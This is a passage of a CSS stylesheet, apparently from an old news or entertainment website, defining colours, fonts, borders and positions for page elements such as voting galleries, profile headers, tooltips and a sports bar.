	BORDER-RIGHT: #ffffff 3px solid; BORDER-TOP: #ffffff 3px solid; BORDER-LEFT: #ffffff 3px solid; BORDER-BOTTOM: #ffffff 3px solid; TEXT-DECORATION: none
}
.more_VIRAKESARI_on {
	BORDER-RIGHT: #eb1e00 3px solid; BORDER-TOP: #eb1e00 3px solid; BORDER-LEFT: #eb1e00 3px solid; BORDER-BOTTOM: #eb1e00 3px solid; TEXT-DECORATION: none
}
.drkgreen {
	BACKGROUND: #9bd71a; TEXT-DECORATION: none
}
.ltgreen {
	BACKGROUND: #b1f51e; TEXT-DECORATION: none
}
.green_on {
	BACKGROUND: #7eb703; TEXT-DECORATION: none
}
.drkblue {
	BACKGROUND: #a2d6eb; TEXT-DECORATION: none
}
.ltblue {
	BACKGROUND: #d8eef7; TEXT-DECORATION: none
}
.blue_on {
	BACKGROUND: #038fca; TEXT-DECORATION: none
}
.drkorange {
	BACKGROUND: #ff9f5f; TEXT-DECORATION: none
}
.ltorange {
	BACKGROUND: #ffb27f; TEXT-DECORATION: none
}
.orange_on {
	BACKGROUND: #ff6803; TEXT-DECORATION: none
}
.drkpurp {
	BACKGROUND: #be91cf; TEXT-DECORATION: none
}
.ltpurp {
	BACKGROUND: #daa6ee; TEXT-DECORATION: none
}
.red_on {
	BACKGROUND: #b92720; TEXT-DECORATION: none
}
.drkred {
	BACKGROUND: #de2e25; TEXT-DECORATION: none
}
.ltred {
	BACKGROUND: #ff352b; TEXT-DECORATION: none
}
.purp_on {
	BACKGROUND: #a371b6; TEXT-DECORATION: none
}
.redsmall {
	FONT-SIZE: 9px; COLOR: #eb1e00; FONT-FAMILY: arial, helvetica, sans-serif
}
.redmed {
	FONT-SIZE: 11px; COLOR: #eb1e00; FONT-FAMILY: arial, helvetica, sans-serif
}
.redml {
	FONT-SIZE: 12px; COLOR: #eb1e00; FONT-FAMILY: arial, helvetica, sans-serif
}
.whitesmall {
	FONT-SIZE: 9px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif
}
.drkwhitesmall {
	FONT-SIZE: 9px; COLOR: #7a7465; FONT-FAMILY: arial, helvetica, sans-serif
}
.whitemed {
	FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif
}
.whiteml {
	FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif
}
.whitebig {
	FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif
}
.greymed {
	FONT-SIZE: 11px; COLOR: #524f4b; FONT-FAMILY: arial, helvetica, sans-serif
}
.purplemed {
	FONT-SIZE: 11px; COLOR: #524f4b; FONT-FAMILY: arial, helvetica, sans-serif
}
.purplemed A:link {
	COLOR: #9444ae
}
.purplemed A:visited {
	COLOR: #9444ae
}
.purplemed A:active {
	COLOR: #9444ae
}
.purplemed A:hover {
	COLOR: #524f4b
}
.greyml {
	FONT-SIZE: 12px; COLOR: #524f4b; FONT-FAMILY: arial, helvetica, sans-serif
}
.greysmall {
	FONT-SIZE: 9px; COLOR: #524f4b; FONT-FAMILY: arial, helvetica, sans-serif
}
.ltgreysmall {
	FONT-SIZE: 9px; COLOR: #494642; FONT-FAMILY: arial, helvetica, sans-serif
}
.ltgrey {
	FONT-SIZE: 11px; COLOR: #84807b; FONT-FAMILY: arial, helvetica, sans-serif
}
.blacksmall {
	FONT-SIZE: 9px; COLOR: #070707; FONT-FAMILY: arial, helvetica, sans-serif
}
.norm {
	FONT-SIZE: 11px; COLOR: #070707; LINE-HEIGHT: 12px; FONT-FAMILY: arial, helvetica, sans-serif
}
.blackmed {
	FONT-SIZE: 11px; COLOR: #070707; LINE-HEIGHT: 12px; FONT-FAMILY: arial, helvetica, sans-serif
}
.blackmedlg {
	FONT-SIZE: 12px; COLOR: #070707; FONT-FAMILY: arial, helvetica, sans-serif
}
.blackSpringBreak {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #070707; LINE-HEIGHT: 30px; FONT-FAMILY: arial, helvetica, sans-serif
}
.blackSpringBreak A:link {
	COLOR: #070707
}
.blackSpringBreak A:visited {
	COLOR: #070707
}
.blackSpringBreak A:active {
	COLOR: #070707
}
.blackSpringBreak A:hover {
	COLOR: #eb1e00
}
.black_Slideshow {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #070707; LINE-HEIGHT: 30px; FONT-FAMILY: arial, helvetica, sans-serif
}
.black_Slideshow A:link {
	COLOR: #070707
}
.black_Slideshow A:visited {
	COLOR: #070707
}
.black_Slideshow A:active {
	COLOR: #070707
}
.black_Slideshow A:hover {
	COLOR: #eb1e00
}
.orangemed {
	FONT-SIZE: 11px; COLOR: #ffa829; FONT-FAMILY: arial, helvetica, sans-serif
}
.bluemed {
	FONT-SIZE: 11px; COLOR: #247ec1; FONT-FAMILY: arial, helvetica, sans-serif
}
.titles {
	FONT-SIZE: 18px; COLOR: #2a2927; LINE-HEIGHT: 18px; FONT-FAMILY: arial, helvetica, sans-serif
}
.redtitles {
	FONT-SIZE: 18px; COLOR: #eb1e00; LINE-HEIGHT: 18px; FONT-FAMILY: arial, helvetica, sans-serif
}
.standard {
	FONT-SIZE: 10px; COLOR: black; FONT-FAMILY: Arial
}
.input {
	BORDER-RIGHT: #afaba5 1px solid; BORDER-TOP: #afaba5 1px solid; FONT-SIZE: 10px; BACKGROUND: #ffffff; BORDER-LEFT: #afaba5 1px solid; COLOR: #000000; BORDER-BOTTOM: #afaba5 1px solid; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; TEXT-DECORATION: none
}
.year {
	BORDER-RIGHT: #afaba5 1px solid; BORDER-TOP: #afaba5 1px solid; FONT-SIZE: 10px; BACKGROUND: #ffffff; BORDER-LEFT: #afaba5 1px solid; WIDTH: 40px; COLOR: #000000; BORDER-BOTTOM: #afaba5 1px solid; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; TEXT-DECORATION: none
}
.select {
	BORDER-RIGHT: #afaba5 1px solid; BORDER-TOP: #afaba5 1px solid; FONT-SIZE: 10px; BACKGROUND: #ffffff; BORDER-LEFT: #afaba5 1px solid; WIDTH: 100px; COLOR: #000000; BORDER-BOTTOM: #afaba5 1px solid; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; TEXT-DECORATION: none
}
#toolTipBox {
	BORDER-RIGHT: #cbc8c3 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #cbc8c3 1px solid; DISPLAY: none; PADDING-LEFT: 10px; FONT-SIZE: 11px; Z-INDEX: 5; PADDING-BOTTOM: 10px; BORDER-LEFT: #cbc8c3 1px solid; WIDTH: 300px; COLOR: #524f4b; PADDING-TOP: 10px; BORDER-BOTTOM: #cbc8c3 1px solid; FONT-FAMILY: arial; POSITION: absolute; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#toolTipBoxSmall {
	BORDER-RIGHT: #cbc8c3 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #cbc8c3 1px solid; DISPLAY: none; PADDING-LEFT: 10px; FONT-SIZE: 11px; Z-INDEX: 5; PADDING-BOTTOM: 10px; BORDER-LEFT: #cbc8c3 1px solid; WIDTH: 87px; COLOR: #524f4b; PADDING-TOP: 10px; BORDER-BOTTOM: #cbc8c3 1px solid; FONT-FAMILY: arial; POSITION: absolute; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#homepageFlash {
	BACKGROUND: url(/shared_images/bg_homepage_flash.gif); VISIBILITY: hidden; WIDTH: 674px; POSITION: relative; HEIGHT: 336px
}
#wallpaperBoxHolder {
	BORDER-RIGHT: #fff 0px; BORDER-TOP: #fff 0px; DISPLAY: inline; VERTICAL-ALIGN: top; BORDER-LEFT: #fff 0px; WIDTH: 150px; BORDER-BOTTOM: #fff 0px; HEIGHT: 88px
}
#wallpaperBoxHolder DIV {
	BORDER-RIGHT: silver 1px solid; PADDING-RIGHT: 4px; BORDER-TOP: silver 1px solid; DISPLAY: inline-block; PADDING-LEFT: 4px; FONT-WEIGHT: bold; FONT-SIZE: 8pt; PADDING-BOTTOM: 6px; VERTICAL-ALIGN: middle; BORDER-LEFT: silver 1px solid; PADDING-TOP: 4px; BORDER-BOTTOM: silver 1px solid; FONT-FAMILY: arial, helvetica, sans-serif; TEXT-ALIGN: center
}
#wallpaperBoxHolder IMG {
	BORDER-RIGHT: #fff 0px; BORDER-TOP: #fff 0px; BORDER-LEFT: #fff 0px; BORDER-BOTTOM: #fff 0px
}
#wallpaperBoxHolder SPAN {
	LINE-HEIGHT: 6px
}
#wrapper {
	MARGIN-LEFT: auto; MARGIN-RIGHT: auto; TEXT-ALIGN: center
}
.para1 {
	FONT-SIZE: 10pt; VERTICAL-ALIGN: middle; PADDING-TOP: 15px; FONT-FAMILY: arial, helvetica, sans-serif
}
.popupwindow {
	BACKGROUND-COLOR: #efeeec
}
.sportsline {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 2px; COLOR: #b8dafd; PADDING-TOP: 0px; BACKGROUND-COLOR: #010066
}
.sportsline STRONG {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 2px; COLOR: #b8dafd; PADDING-TOP: 0px
}
.sportsline {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; COLOR: #b8dafd; PADDING-TOP: 0px
}
.sportsline A:link {
	FONT-WEIGHT: bold; COLOR: #ffffff; TEXT-DECORATION: none
}
.sportsline A:active {
	FONT-WEIGHT: bold; COLOR: #ffffff; TEXT-DECORATION: none
}
.sportsline A:visited {
	FONT-WEIGHT: bold; COLOR: #ffffff; TEXT-DECORATION: none
}
.sportsline A:hover {
	FONT-WEIGHT: bold; COLOR: #b8dafd; TEXT-DECORATION: none
}
.VIRAVotingGallery2007 {
	FONT-WEIGHT: normal; FONT-SIZE: 9px; COLOR: #1789ce; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.VIRAVotingGallery2007 A:link {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: none
}
.VIRAVotingGallery2007 A:active {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: none
}
.VIRAVotingGallery2007 A:visited {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: none
}
.VIRAVotingGallery2007 A:hover {
	FONT-WEIGHT: bold; COLOR: #000000; TEXT-DECORATION: none
}
.VIRAProfile2007 {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #1789ce; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.VIRAProfile2007 A:link {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: underline
}
.VIRAProfile2007 A:active {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: underline
}
.VIRAProfile2007 A:visited {
	FONT-WEIGHT: bold; COLOR: #1789ce; TEXT-DECORATION: underline
}
.VIRAProfile2007 A:hover {
	FONT-WEIGHT: bold; COLOR: #000000; TEXT-DECORATION: underline
}
.VIRAProfile2007Current {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.VIRAProfile2007Current A:link {
	FONT-WEIGHT: bold; COLOR: red; TEXT-DECORATION: underline
}
.VIRAProfile2007Current A:active {
	FONT-WEIGHT: bold; COLOR: red; TEXT-DECORATION: underline
}
.VIRAProfile2007Current A:visited {
	FONT-WEIGHT: bold; COLOR: red; TEXT-DECORATION: underline
}
.VIRAProfile2007Current A:hover {
	FONT-WEIGHT: bold; COLOR: red; TEXT-DECORATION: underline
}
.binHeaderVIRAVotingGallery {
	FONT-WEIGHT: bold; VERTICAL-ALIGN: middle; TEXT-ALIGN: right
}
.VIRAHeader2007 {
	FONT-WEIGHT: normal; FONT-SIZE: 9px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.VIRAHeader2007 A:link {
	COLOR: #ffffff; TEXT-DECORATION: none
}
.VIRAHeader2007 A:active {
	COLOR: #ffffff; TEXT-DECORATION: none
}
.VIRAHeader2007 A:visited {
	COLOR: #ffffff; TEXT-DECORATION: none
}
.VIRAHeader2007 A:hover {
	COLOR: #1789ce; TEXT-DECORATION: none
}
.VIRAVotingHeader2007 {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; LEFT: 320px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; POSITION: relative
}
.VIRAProfileHeader2007 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; LEFT: 225px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; POSITION: relative
}
.VIRAWeekLabel {
	FONT-WEIGHT: bold; FONT-SIZE: 21px; LEFT: 45px; MARGIN-BOTTOM: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; POSITION: relative
}
.VIRAVotingErrorMsg {
	FONT-WEIGHT: bold; FONT-SIZE: 16px; RIGHT: 37px; COLOR: red; BOTTOM: 4px; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; POSITION: relative
}
.VIRAGallery2007Header {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; LEFT: 400px; COLOR: #ffffff; BOTTOM: 40px; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; POSITION: relative
}
DIV.footer_style {
	POSITION: relative; TOP: 65px
}
